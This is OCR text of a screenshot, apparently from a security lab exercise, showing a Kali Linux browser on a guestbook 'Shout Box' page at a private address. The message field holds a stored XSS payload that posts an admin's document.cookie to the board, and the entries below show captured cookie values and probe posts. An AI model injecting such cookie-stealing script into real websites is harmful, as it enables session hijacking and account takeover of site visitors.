 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... Cisco AnyConnect Secur... gnumeric-1.12.48.tar.xz ... Shout Box | Guest Book ... kali@kali: ~ The Wireshark Network ... 11:26 AM
Shout Box | Guest Book Simple Script - Mozilla Firefox
http://10.241.13 http://10.241.13 Shout Box | G http://10.241.13 Cookie Infor SUPER SECURE Cookie Infor http://10.241.13 Shout Box | Gue http://10.241.13 http://10.241.13 http://10.241.13 http://10.241.13 Cookie Infor Cookie Infor http://10.241.13 Cookie Infor Cookie Infor Apache2 Ubunt New Tab
10.241.13.32/shout.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
<script//>if(document.cookie.split(";").some((item)=>item.includes("ID_my_site=admin"))){$.post("/shout.php", {"posting_user":"Admin Hacker", "posting_site":"waffles.com", "posting_message":"Here’s the admin’s
cookies! " + document.cookie, "submit":"Post%21"});};</script>
Username JSH Site (Without http://) newsite.com Message Post!
help (@02/26/2021 11:02)
Nice Try :P
JH (@02/26/2021 11:02)
help (@02/26/2021 11:02)
Nice Try :P
Gh (@02/26/2021 11:02)
dsg (@02/26/2021 11:02)
USEr (@02/26/2021 11:02)
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
JAH (@02/26/2021 11:02)
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
help (@02/26/2021 11:02)
echo(document.cookie)
ifdosjndkjflnjd (@02/26/2021 11:02)
echo(document.cookie)
NU (@02/26/2021 11:02)
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
AVERAGECOOKIE (@02/26/2021 11:02)
ID_my_site=bob; Key_my_site=sponge
test (@02/26/2021 11:02)
ENG
11:26 AM
2/26/2021
13